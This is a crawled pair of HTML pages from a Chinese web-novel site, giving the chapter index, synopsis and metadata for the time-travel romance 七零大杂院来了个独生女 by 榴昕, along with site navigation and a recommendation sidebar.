

--- FILE ---
content_type: text/html
request_url: https://www.gb84.com/71790/
body_size: 4682
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <title>七零大杂院来了个独生女(榴昕)最新章节 全文免费阅读 无弹窗广告-18文学</title>
    <link href="https://www.gb84.com/71790/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="keywords" content="七零大杂院来了个独生女,七零大杂院来了个独生女最新章节,七零大杂院来了个独生女全文阅读,七零大杂院来了个独生女无弹窗广告,榴昕,穿越重生" />
    <meta name="description" content="七零大杂院来了个独生女是榴昕的经典穿越重生类作品，七零大杂院来了个独生女，18文学提供七零大杂院来了个独生女最新章节全文免费阅读！" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="七零大杂院来了个独生女" />
    <meta property="og:description" content="睡了一觉醒来，柳沄沄发现自己竟变成了一本年代文里的凄惨女配。在原书中，她是个被渣男骗走了一切的恋爱脑，白白浪费了自己作为独生女的优势。而她的堂姐作为女主过着幸福美满的好日子，还嫁了一.." />
    <meta property="og:image" content="https://img.gb84.com/image//71/71790/71790s.jpg" />
    <meta property="og:novel:category" content="穿越重生" />
    <meta property="og:novel:author" content="榴昕" />
    <meta property="og:novel:book_name" content="七零大杂院来了个独生女" />
    <meta property="og:novel:read_url" content="https://www.gb84.com/71790/" />
    <meta property="og:url" content="https://www.gb84.com/71790/" />
    <meta property="og:novel:status" content="连载中" />
    <meta property="og:novel:author_link" content="https://www.gb84.com/modules/article/authorarticle.php?author=%C1%F1%EA%BF" />
    <meta property="og:novel:update_time" content='2023-11-21 13:36:57' />
    <meta property="og:novel:latest_chapter_name" content="第56节" />
    <meta property="og:novel:latest_chapter_url" content="https://www.gb84.com/71790/18921039.html" />
    <link href="/novel/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="/novel/css/site.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/novel/images/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/novel/images/favicon-16x16.png" sizes="16x16">
    <script src="/novel/js/jquery191.min.js"></script>
    <script src="/novel/js/bootstrap.min.js"></script>
    <!--[if lt IE 9]><script src="/novel/js/respond.min.js"></script><![endif]-->
    <script src="/novel/js/book.js" type="text/javascript"></script>
    <script src="/novel/js/profit.js" type="text/javascript"></script>
	<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="navbar navbar-inverse" id="header">
    <div class="container">
        <div class="navbar-header">
            <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img class="navbar-logo" src="/novel/images/navbar-logo.png"></a>
        </div>
        <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
            <ul class="nav navbar-nav">
                <li>
                    <a href="/list/">分类</a></li>
                <li>
                    <a href="/top/">排行</a></li>
                <li>
                    <a href="/wanben/">完本</a></li>
            </ul>
            <script>searchBox();</script>
            <ul class="nav navbar-nav navbar-right">
                <script>login();</script></ul>
        </nav>
    </div>
</div>
<div class="container body-content">
    <ol class="breadcrumb">
        <li><a href="https://www.gb84.com" title="18文学">首页</a></li>
        <li><a href="/list/15.html" target="_blank" title="穿越重生">穿越重生</a></li>
        <li class="active">七零大杂院来了个独生女</li>
    </ol>
    <div class="panel panel-default">
        <div class="panel-body">
            <div class="row">
                <div class="col-md-2 col-xs-4 hidden-xs"><img class="img-thumbnail" alt="七零大杂院来了个独生女" src="https://img.gb84.com/image//71/71790/71790s.jpg" title="七零大杂院来了个独生女" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" /></div>
                <div class="col-md-10">
                    <h1 class="bookTitle">七零大杂院来了个独生女 <small>/ <a class="red" href="https://www.gb84.com/modules/article/authorarticle.php?author=%C1%F1%EA%BF" target="_blank">榴昕</a></small></h1>
                    <p class="booktag">
                        <span class="blue">人气：465</span>
                        <span class="blue">连载中</span>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookVote('71790');">投票</a>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookCaseAdd('71790');">加入书架</a>
                    </p><script>info0();</script>
                    <p>
                        最新章节：<a href="/71790/18921039.html" title="第56节">第56节</a><span class="hidden-xs">（2023-11-21 13:36）</span>
                    </p>
                    <p class="visible-xs">更新时间：2023-11-21 13:36</p>
                    <hr/>
                    <p class="text-muted" id="bookIntro" style="">

                        <img class="img-thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="七零大杂院来了个独生女" src="https://img.18wx.vip/image//71/71790/71790s.jpg" title="七零大杂院来了个独生女" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />睡了一觉醒来，柳沄沄发现自己竟变成了一本年代文里的凄惨女配。&nbsp;&nbsp;&nbsp;&nbsp;在原书中，她是个被渣男骗走了一切的恋爱脑，白白浪费了自己作为独生女的优势。&nbsp;&nbsp;&nbsp;&nbsp;而她的堂姐作为女主过着幸福美满的好日子，还嫁了一..</p>

                </div>
                <div class="clear"></div>
            </div>
            <script type="text/javascript">_ad_hf();</script>
        </div>
    </div><script>info1();</script>
    <div class="panel panel-success">
        <div class="panel-heading"><strong>《七零大杂院来了个独生女》最新章节</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            <dd class="col-md-4"><a href="/71790/18921039.html">第56节</a></dd>
            <dd class="col-md-4"><a href="/71790/18921038.html">第55节</a></dd>
            <dd class="col-md-4"><a href="/71790/18921037.html">第54节</a></dd>
            <dd class="col-md-4"><a href="/71790/18921036.html">第53节</a></dd>
            <dd class="col-md-4"><a href="/71790/18921035.html">第52节</a></dd>
            <dd class="col-md-4"><a href="/71790/18921034.html">第51节</a></dd>
            <dd class="col-md-4"><a href="/71790/18921033.html">第50节</a></dd>
            <dd class="col-md-4"><a href="/71790/18921032.html">第49节</a></dd>
            <dd class="col-md-4"><a href="/71790/18921031.html">第48节</a></dd>
            <dd class="col-md-12 visible-xs"><a href="javascript:;" id="btn-All"><span class="text-danger">全部章节目录</span></a></dd>
        </dl>
    </div>
    <div class="panel panel-default" id="list-chapterAll">
        <div class="panel-heading"><strong>《七零大杂院来了个独生女》全部章节目录</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            
            <dd class="col-md-3"><a href="/71790/18920984.html" title="第1节">第1节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920985.html" title="第2节">第2节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920986.html" title="第3节">第3节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920987.html" title="第4节">第4节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18920988.html" title="第5节">第5节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920989.html" title="第6节">第6节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920990.html" title="第7节">第7节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920991.html" title="第8节">第8节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18920992.html" title="第9节">第9节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920993.html" title="第10节">第10节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920994.html" title="第11节">第11节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920995.html" title="第12节">第12节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18920996.html" title="第13节">第13节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920997.html" title="第14节">第14节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920998.html" title="第15节">第15节</a></dd>
            <dd class="col-md-3"><a href="/71790/18920999.html" title="第16节">第16节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921000.html" title="第17节">第17节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921001.html" title="第18节">第18节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921002.html" title="第19节">第19节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921003.html" title="第20节">第20节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921004.html" title="第21节">第21节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921005.html" title="第22节">第22节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921006.html" title="第23节">第23节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921007.html" title="第24节">第24节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921008.html" title="第25节">第25节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921009.html" title="第26节">第26节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921010.html" title="第27节">第27节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921011.html" title="第28节">第28节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921012.html" title="第29节">第29节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921013.html" title="第30节">第30节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921014.html" title="第31节">第31节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921015.html" title="第32节">第32节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921016.html" title="第33节">第33节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921017.html" title="第34节">第34节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921018.html" title="第35节">第35节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921019.html" title="第36节">第36节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921020.html" title="第37节">第37节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921021.html" title="第38节">第38节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921022.html" title="第39节">第39节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921023.html" title="第40节">第40节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921024.html" title="第41节">第41节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921025.html" title="第42节">第42节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921026.html" title="第43节">第43节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921027.html" title="第44节">第44节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921028.html" title="第45节">第45节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921029.html" title="第46节">第46节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921030.html" title="第47节">第47节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921031.html" title="第48节">第48节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921032.html" title="第49节">第49节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921033.html" title="第50节">第50节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921034.html" title="第51节">第51节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921035.html" title="第52节">第52节</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/71790/18921036.html" title="第53节">第53节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921037.html" title="第54节">第54节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921038.html" title="第55节">第55节</a></dd>
            <dd class="col-md-3"><a href="/71790/18921039.html" title="第56节">第56节</a></dd>
            
            
            <div class="clear"></div>
        </dl>
    </div>
    <div class="panel panel-default hidden-xs">
        <div class="panel-heading">
            <span class="text-muted">穿越重生推荐阅读</span>
        </div>
        <div class="panel-body panel-friendlink">
            
<a class="btn btn-link mb10" href="https://www.gb84.com/71799/" title="拯救绿帽男影帝（出轨 1v1）" target="_blank">拯救绿帽男影帝（出轨 1v1） <small class="text-muted fs-12">/闻人晚寄（稳定更新版）</small></a>

<a class="btn btn-link mb10" href="https://www.gb84.com/68606/" title="潘多拉的复仇（高干，nph）" target="_blank">潘多拉的复仇（高干，nph） <small class="text-muted fs-12">/一颗仔姜</small></a>

<a class="btn btn-link mb10" href="https://www.gb84.com/68458/" title="膝盖之上（Over the knee）" target="_blank">膝盖之上（Over the knee） <small class="text-muted fs-12">/小春多梦</small></a>

<a class="btn btn-link mb10" href="https://www.gb84.com/98171/" title="酸糖【兄妹骨】" target="_blank">酸糖【兄妹骨】 <small class="text-muted fs-12">/少女的心事</small></a>

<a class="btn btn-link mb10" href="https://www.gb84.com/69887/" title="江山秀晚春（高h）" target="_blank">江山秀晚春（高h） <small class="text-muted fs-12">/玉米种植基地</small></a>

<a class="btn btn-link mb10" href="https://www.gb84.com/1/" title="汹妄（1V1）" target="_blank">汹妄（1V1） <small class="text-muted fs-12">/锦换</small></a>

<a class="btn btn-link mb10" href="https://www.gb84.com/3205/" title="优质肉棒攻略系统（np高辣文）" target="_blank">优质肉棒攻略系统（np高辣文） <small class="text-muted fs-12">/寀小花</small></a>

<a class="btn btn-link mb10" href="https://www.gb84.com/68600/" title="情欲抽卡系统【NPH】" target="_blank">情欲抽卡系统【NPH】 <small class="text-muted fs-12">/墨菲烟</small></a>

<a class="btn btn-link mb10" href="https://www.gb84.com/77855/" title="缘浅（百合abo）哑巴A" target="_blank">缘浅（百合abo）哑巴A <small class="text-muted fs-12">/0美雪</small></a>

<a class="btn btn-link mb10" href="https://www.gb84.com/52195/" title="情欲系统（NPH，男全处）" target="_blank">情欲系统（NPH，男全处） <small class="text-muted fs-12">/当然要快乐呀</small></a>

        </div>
    </div>
    <script>foot();</script>
</div>
<script>
    readbook('71790');
    bd_push();
    chapterListShow();
    $(function(){
        $.get('/modules/article/articleinfo.php',{'id':'71790'},function(){})
    })
</script>
		<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>info2();</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.gb84.com/modules/article/articleinfo.php?id=71790
body_size: 5131
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>七零大杂院来了个独生女 - 榴昕 - 18文学</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="keywords" content="七零大杂院来了个独生女 榴昕" />
<meta name="description" content="18文学,免费热门小说网站,小说阅读,小说阅读网,好看的小说,完本小说大全,提供校园小说、都市小说、耽美小说、百合小说、同人小说、言情小说、奇幻小说、穿越小说、武侠小说等完本小说在线阅读。" />
<meta name="author" content="http://www.jieqi.com (jieqi cms)" />
<meta name="copyright" content="" />
<meta name="generator" content="jieqi.com" />
<link rel="stylesheet" rev="stylesheet" href="https://www.gb84.com/themes/17mb /style.css" type="text/css" media="all" />
<script language="javascript" type="text/javascript" src="https://www.gb84.com/scripts/common.js"></script>
<script language="javascript" type="text/javascript" src="https://www.gb84.com/themes/17mb /theme.js"></script>

</head>
<body>
<div class="main m_top">
<div class="fl">&nbsp;18文学欢迎您，您可以选择[<a href="javascript:;" onclick="openDialog('https://www.gb84.com/login.php?jumpurl=%2Fmodules%2Farticle%2Farticleinfo.php%3Fid%3D71790&ajax_gets=jieqi_contents', false);">登录</a>]或者[<a href="javascript:;" onclick="openDialog('https://www.gb84.com/register.php?ajax_gets=jieqi_contents', false);">注册新用户</a>]！</div>
<div class="fr"><a href="/modules/article/articleinfo.php?id=71790&charset=gbk">简体版</a> · <a href="/modules/article/articleinfo.php?id=71790&charset=big5">繁体版</a>&nbsp;&nbsp;</div>
</div>

<div class="main m_head">
<div class="h_logo"><a href="https://www.gb84.com/"><img src="https://www.gb84.com/themes/17mb /logo.gif" border="0" alt="18文学" /></a></div>
<div class="h_banner"></div>
<div class="h_link">
  <ul class="ulitem">
  <li><a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('https://www.gb84.com');" href="#">设为首页</a>&nbsp;</li>
  <li><a href="mailto:">联系我们</a>&nbsp;</li>
  <li><a href="javascript:window.external.addFavorite('https://www.gb84.com','18文学')">加入收藏</a>&nbsp;</li>
  </ul>
</div>
</div>

<div class="main m_menu">
<ul id="jieqi_menu">
<li><a href="https://www.gb84.com/">返回首页</a></li>

<li><a href="https://www.gb84.com/modules/article/">在线书库</a>
  <ul>
    <li><a href="https://www.gb84.com/modules/article/articlelist.php?class=0">分类阅读</a></li>
	<li><a href="https://www.gb84.com/modules/article/toplist.php?sort=allvisit">排 行 榜</a></li>
  </ul>
</li>

<li><a href="https://www.gb84.com/modules/forum/">交流论坛</a>
  <ul>
    <li><a href="https://www.gb84.com/modules/forum/index.php">论坛首页</a></li>
    <li><a href="https://www.gb84.com/modules/forum/search.php">论坛搜索</a></li>
  </ul>
</li>

<li><a href="https://www.gb84.com/userdetail.php">用户面板</a>
  <ul>
	<li><a href="https://www.gb84.com/message.php?box=inbox">收 件 箱</a></li>
	<li><a href="https://www.gb84.com/ptopics.php?oid=self">会 客 室</a></li>
	
	<li><a href="https://www.gb84.com/modules/article/bookcase.php">小说书架</a></li>
	
	
	
	
	<li><a href="https://www.gb84.com/modules/article/applywriter.php">申请作者</a></li>
	
	<li><a href="https://www.gb84.com/useredit.php">修改资料</a></li>
	<li><a href="https://www.gb84.com/userlist.php">会员列表</a></li>
	<li><a href="https://www.gb84.com/logout.php">退出登录</a></li>
  </ul>
</li>

<li><a href="https://www.gb84.com/modules/article/myarticle.php">作家工具</a>
  <ul>
    <li><a href="https://www.gb84.com/modules/article/newarticle.php">新建小说</a></li>
	<li><a href="https://www.gb84.com/modules/article/masterpage.php">我的小说</a></li>
	<li><a href="https://www.gb84.com/modules/article/newdraft.php">新建草稿</a></li>
	<li><a href="https://www.gb84.com/modules/article/draft.php">草 稿 箱</a></li>
	
	
  </ul>
</li>

</ul>
</div>





<div class="main">

<div id="left">

<div class="block">
<div class="blocktitle">分类阅读</div>
<div class="blockcontent"><ul class="ulcenter">
  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=">全部文章</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=1">校园言情</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=2">都市言情</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=3">古代爱情</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=4">罗曼史</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=5">耽美</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=6">百合</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=7">同人</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=8">奇幻玄幻</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=9">网游竞技</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=10">科幻异能</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=11">恐怖灵异</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=12">惊悚推理</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=13">武侠仙侠</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=14">历史军事</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=15">穿越重生</a></li>

  <li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/articlelist.php?class=16">综合其它</a></li>

</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">排 行 榜</div>
<div class="blockcontent"><ul class="ulcenter">
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=allvisit">总排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=allvote">总推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=monthvisit">月排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=monthvote">月推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=weekvisit">周排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=weekvote">周推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=postdate">最新入库</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=lastupdate">最近更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=authorupdate">原创更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=masterupdate">转载更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=goodnum">总收藏榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.gb84.com/modules/article/toplist.php?sort=size">字数排行</a></li>
</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">文章搜索</div>
<div class="blockcontent"><form name="articlesearch" method="post" action="https://www.gb84.com/modules/article/search.php" target="_blank">
<ul class="ulrow">
<li>条&nbsp; 件：<select name="searchtype" id="searchtype" class="select">
    <option value="articlename" selected>文章名称</option>
    <option value="author">文章作者</option>
	<option value="keywords">关 键 字</option>
  </select></li>
<li>关键字：<input name="searchkey" type="text" class="text" id="searchkey" size="10" maxlength="50"></li>
<li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type="submit" name="Submit" class="button" value=" 搜 索 "></li>
</ul>
</form></div>
</div>
  
</div>
  <div id="centerm"><div id="content">
<table width="96%"  border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr align="center">
        <td colspan="4">
            <table width="100%"  border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="80%" align="center" valign="middle"><span style="font-size:16px; font-weight: bold; line-height: 150%">七零大杂院来了个独生女</span></td>
                    <td width="20%" align="right" valign="middle">[<a href="https://www.gb84.com/modules/article/articlemanage.php?id=71790">管理</a>]&nbsp; [<a href="https://www.gb84.com/newmessage.php?tosys=1&title=%BE%D9%B1%A8%A3%BA%A1%B6%C6%DF%C1%E3%B4%F3%D4%D3%D4%BA%C0%B4%C1%CB%B8%F6%B6%C0%C9%FA%C5%AE%A1%B7&content=%CE%C4%D5%C2%B5%D8%D6%B7%A3%BA%0D%0Ahttps%3A%2F%2Fwww.gb84.com%2F71790%2F%0D%0A%0D%0A%BE%D9%B1%A8%D4%AD%D2%F2%C8%E7%CF%C2%A3%BA%0D%0A++++">举报</a>]&nbsp; </td>
                </tr>
            </table></td>
        </tr>
      <tr>
        <td width="25%">类&nbsp;&nbsp;&nbsp; 别：穿越重生</td>
        <td width="25%">作&nbsp;&nbsp;&nbsp; 者：榴昕</td>
        <td width="25%">管 理 员：</td>
        <td width="25%">全文长度：251961字</td>
      </tr>
      <tr>
        <td>最后更新：2023-11-21</td>
        <td>文章状态：已完成</td>
        <td>授权级别：暂未授权</td>
        <td>首发状态：他站首发</td>
      </tr>
      <tr>
        <td>总点击数：465</td>
        <td>本月点击：1</td>
        <td>本周点击：1</td>
        <td>收 藏 数：0</td>
      </tr>
      <tr>
        <td>总推荐数：0</td>
        <td>本月推荐：0</td>
        <td>本周推荐：0</td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td bgcolor="#000000" height="1"></td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr>
        <td width="20%" align="center" valign="top">
		<ul class="ulrow">
		<li><a class="btnlink" href="https://www.gb84.com/modules/article/reader.php?aid=71790">点击阅读</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.gb84.com/modules/article/addbookcase.php?bid=71790',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">加入书架</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.gb84.com/modules/article/uservote.php?id=71790',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">推荐本书</a></li>
		<li><a class="btnlink" href="https://www.gb84.com/modules/article/authorarticle.php?author=%C1%F1%EA%BF">作者专栏</a></li>
		<li><a class="btnlink" href="https://www.gb84.com/modules/article/reader.php?aid=71790">全文阅读</a></li>
		
		
		<li><a class="btnlink" href="https://www.gb84.com/modules/article/packdown.php?id=71790&type=zip&fname=%C6%DF%C1%E3%B4%F3%D4%D3%D4%BA%C0%B4%C1%CB%B8%F6%B6%C0%C9%FA%C5%AE">ZIP 下载</a></li>
		
		
		<li><a class="btnlink" href="https://www.gb84.com/modules/article/packdown.php?id=71790&type=txt&fname=%C6%DF%C1%E3%B4%F3%D4%D3%D4%BA%C0%B4%C1%CB%B8%F6%B6%C0%C9%FA%C5%AE">TXT 全文</a></li>
		
		
		<li><a class="btnlink" href="https://www.gb84.com/modules/article/packshow.php?id=71790&type=txtchapter">TXT 单章</a></li>
		
		
		
		</ul>
		</td>
        <td width="80%" valign="top">
          <a href="https://img.gb84.com/image/71/71790/71790s.jpg" target="_blank"><img src="https://img.gb84.com/image/71/71790/71790s.jpg" border="0" width="100" height="125" align="right" hspace="5" vspace="5" /></a>
          <span class="hottext">最近章节：</span><a href="https://www.gb84.com/modules/article/reader.php?aid=71790&cid=18921039">第56节</a><br />
		  
		  <br/>
          <span class="hottext">内容简介：</span><br />&nbsp;&nbsp;&nbsp;&nbsp;睡了一觉醒来，柳沄沄发现自己竟变成了一本年代文里的凄惨女配。<br />
&nbsp;&nbsp;&nbsp;&nbsp;在原书中，她是个被渣男骗走了一切的恋爱脑，白白浪费了自己作为独生女的优势。<br />
&nbsp;&nbsp;&nbsp;&nbsp;而她的堂姐作为女主过着幸福美满的好日子，还嫁了一..<br />
<br /><br />
		  <span class="hottext">作品关键字：</span><br /><br />
          
      </td>
      </tr>
    </table></td>
  </tr>
  
  
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td>
	<table class="grid" width="100%" align="center" style="margin-bottom:3px;">
	 <caption>[最新书评]&nbsp;&nbsp;&nbsp; [<a href="https://www.gb84.com/modules/article/reviews.php?aid=71790&type=good" target="_blank">精华书评</a>]&nbsp;&nbsp;&nbsp; [<a href="https://www.gb84.com/modules/article/reviews.php?aid=71790&type=all" target="_blank">全部书评</a>]</caption>
    
	</table>
